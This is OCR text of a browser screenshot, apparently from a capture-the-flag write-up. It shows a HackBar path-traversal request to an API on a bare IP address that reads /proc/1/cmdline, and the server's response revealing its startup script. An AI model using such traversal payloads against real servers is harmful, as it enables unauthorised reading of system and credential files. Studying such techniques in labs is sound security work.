 47.108.206.43:45465/api-base/
不安全 47.108.206.43:45465/api-base/v0/search?file=../../../../../proc/1/cmdline&type=text
/bin/bash/app/run.sh
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 DOM Invader HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.108.206.43:45465/api-base/v0/search?file=../../../../../proc/1/cmdline&type=text
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Re... 1
Name Value